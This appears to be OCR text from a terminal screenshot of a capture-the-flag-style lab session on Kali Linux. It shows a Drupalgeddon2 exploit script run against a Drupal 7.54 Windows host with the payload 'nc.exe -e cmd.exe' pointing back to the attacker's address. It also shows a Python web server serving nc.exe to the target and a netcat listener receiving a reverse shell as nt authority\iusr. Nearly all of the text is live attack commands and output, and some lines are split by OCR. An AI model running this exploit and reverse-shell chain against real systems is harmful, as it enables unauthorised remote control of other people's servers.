 kali@kali:~/Desktop/DownloadedScripts$ python drupalgeddon2.py -h http://10.129.143.17 -c 'nc.exe -e cmd.exe 10.10.14.4
5 4444'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarnin
g: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
2: kali@kali: ~/Desktop/DownloadedScripts
kwards
compatibility. Learn how to change this and avoid this me
ssage:
⇒ https://www.kali.org/docs/general-use/python3-transitio
n/
(Run “touch ~/.hushlogin” to hide this message)
kali@kali:~/Desktop/DownloadedScripts$ python3 -m http.serv
er 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.143.17 - - [08/May/2021 08:46:24] "GET /nc.exe HTTP/
1.1" 200 -
10.129.143.17 - - [08/May/2021 08:46:24] "GET /nc.exe HTTP/
1.1" 200 -
10.129.143.17 - - [08/May/2021 08:46:38] "GET /nc.exe HTTP/
1.1" 200 -
10.129.143.17 - - [08/May/2021 08:46:38] "GET /nc.exe HTTP/
1.1" 200 -
3: kali@kali: ~/Desktop/DownloadedScripts
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 568109 bytes 30877985 (29.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
sions 0
kali@kali:~/Desktop/DownloadedScripts$ nc -lvp 4444
listening on [any] 4444 ...
10.129.143.17: inverse host lookup failed: Unknown host
connect to [10.10.14.45] from (UNKNOWN) [10.129.143.17] 503
23
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reser
ved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>